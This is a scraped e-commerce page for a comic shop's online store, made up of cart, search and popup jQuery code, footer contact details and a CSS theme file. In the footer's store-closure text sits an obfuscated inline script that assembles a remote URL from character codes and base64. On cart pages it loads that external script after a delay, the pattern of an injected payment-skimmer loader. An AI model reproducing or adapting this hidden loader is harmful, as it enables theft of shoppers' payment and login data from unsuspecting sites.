                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/fantom_comics/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = 'e7fbeb9b-08ae-493c-a354-b545d7d17e3c';
                var Qty = Total;
                var Price = '1.00';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/fantom_comics/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/fantom_comics/SignIn?returnurl=products/a-thing-called-truth-4-cover-a-romboli-of-5-" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/fantom_comics/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>MON: 11am - 6pm</li>
	<li>TUE: 11am - 6pm</li>
	<li>WED: 11am - 6pm</li>
	<li>THU: 11am - 6pm</li>
	<li>FRI: 11am - 6pm</li>
	<li>SAT: 11am - 6pm</li>
	<li>SUN: 11am - 6pm</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><p>Please check our Google profile to see if we are going to be open on a particular holiday.</p>
<script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:fantomhq@fantomcomics.com" aria-label="Official Email">
                                            fantomhq@fantomcomics.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+(202) 241-6498" aria-label="Phone">  +(202) 241-6498 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/FantomComics" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="https://twitter.com/fantomcomics" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-google-plus"></i></figure>
                                        <a href="https://g.page/FantomComics?gm" aria-label="Google" target="_blank">Google+</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/channel/UC92H3yv68g3ogRvgZ2XvE_g" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/fantomcomics/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-tumblr-square"></i></figure>
                                        <a href="http://fantomcomics.tumblr.com/" aria-label="Tumblr" target="_blank">Tumblr</a>

                                    </li>
                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    2010 P St NW, 2nd Floor

                                    <br>Washington ,20036<br>District of Columbia

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Fantom+Comics/@38.9093707,-77.0475713,17z/data=!4m13!1m7!3m6!1s0x89b7b7c87bb3337f:0x3f8e06e150742270!2s2010+P+St+NW+2nd+Floor,+Washington,+DC+20036,+USA!3b1!8m2!3d38.9093707!4d-77.0453826!3m4!1s0x89b7b82115e4aaf5:0x5733ca4bc8b62083!8m2!3d38.9094562!4d-77.0453875" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/72331f72-7031-4800-9d60-a91ca8f469d4/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/72331f72-7031-4800-9d60-a91ca8f469d4/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/72331f72-7031-4800-9d60-a91ca8f469d4/LocationGoogalMap.png" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/72331f72-7031-4800-9d60-a91ca8f469d4/LocationGoogalMap.png" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/72331f72-7031-4800-9d60-a91ca8f469d4/LocationGoogalMap.png" alt="Fantom Comics Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Fantom Comics Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Fantom Comics Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Fantom Comics Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("72331f72-7031-4800-9d60-a91ca8f469d4")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/fantom_comics/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/fantom_comics/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/fantom_comics/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/fantom_comics/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = '72331f72-7031-4800-9d60-a91ca8f469d4';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/fantom_comics/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("72331f72-7031-4800-9d60-a91ca8f469d4");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/fantom_comics/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/fantom_comics/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/fantom_comics"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("fantom_comics" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/fantom_comics/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/fantom_comics/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = '72331f72-7031-4800-9d60-a91ca8f469d4';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/fantom_comics/Home/AllDynamicCssNewTheme
body_size: 405
content:



header {
    background-color: #fff!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #920004 !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #fff!important;
    }

    .redbg {
    background-color:#fff!important;
    }

    .whitebtn {
    background-color: #920004 !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #920004 !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #3a3939!important;
    }
    .redbg h2 {
    color: #3a3939!important;

    }

    .redbtn {
    background-color: #fff!important;
    color: #3a3939!important;
    border: 1px solid #fff!important;
    }

    .btn:hover {
    color: #fff!important;
    }

    .connect-icon a{
    color: #3a3939!important;
    }

    .productcontent p a:hover {
    color:#fff!important;
    }

    .left-section h3 {
    background-color: #fff!important;
    color:  #3a3939!important;

    }
    footer {
    background-color: #920004 !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #fff!important;
    }
    .footerlink li a {
    color:  #3a3939!important;
    }

    .copyright {
    color:   #3a3939!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #920004 !important;
    }

    .profile_open img {
    border: 1px solid #3a3939!important;
    }

    .sorting li.active a {
    background-color:#fff!important;
    border: 1px solid #fff!important;

    }

    .sorting li a:hover{
    background-color:#fff!important;
    border: 1px solid #fff!important;

    }
    .optionlist li a:hover {
    color:#fff!important;
    }

    .popup_page h2 {
    background-color:#fff!important;
    color:#3a3939!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #fff!important;
    border: 1px solid #fff!important;
    background: #fff !important;
    }